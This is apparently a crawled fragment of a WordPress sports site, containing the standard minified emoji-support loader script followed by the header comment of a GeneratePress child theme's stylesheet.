const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227
body_size: 31
content:
/*
Theme Name: ALÔTrend Framework
Theme URI: https://alotrendmarketing.com
Description: Tema base personalizado por ALÔTrend Diseño y Marketing
Author: ALÔTrend Diseño y Marketing
Author URI: https://alotrendmarketing.com
Template: generatepress
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alotrend
*/
